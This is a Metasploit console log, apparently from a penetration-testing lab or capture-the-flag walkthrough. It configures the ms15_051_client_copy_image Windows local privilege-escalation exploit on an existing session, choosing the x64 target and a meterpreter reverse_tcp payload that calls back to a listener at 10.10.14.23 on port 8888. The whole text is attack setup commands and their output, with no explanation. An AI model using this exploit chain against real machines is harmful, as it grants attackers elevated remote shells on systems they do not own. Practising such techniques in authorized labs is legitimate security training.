 msf5 exploit(windows/local/ms15_051_client_copy_image) > set LHOST 10.10.14.23
LHOST => 10.10.14.23
msf5 exploit(windows/local/ms15_051_client_copy_image) > set LPORT 8888
LPORT => 8888
msf5 exploit(windows/local/ms15_051_client_copy_image) > set SESSION 3
SESSION => 3
msf5 exploit(windows/local/ms15_051_client_copy_image) > show targets
Exploit targets:
Id  Name
--  ----
0   Windows x86
1   Windows x64
msf5 exploit(windows/local/ms15_051_client_copy_image) > set TARGET 1
TARGET => 1
msf5 exploit(windows/local/ms15_051_client_copy_image) > options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  3                yes       The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread,
LHOST     10.10.14.23      yes       The listen address (an interface may be spe
LPORT     8888             yes       The listen port
Exploit target:
Id  Name
--  ----
1   Windows x64
msf5 exploit(windows/local/ms15_051_client_copy_image) >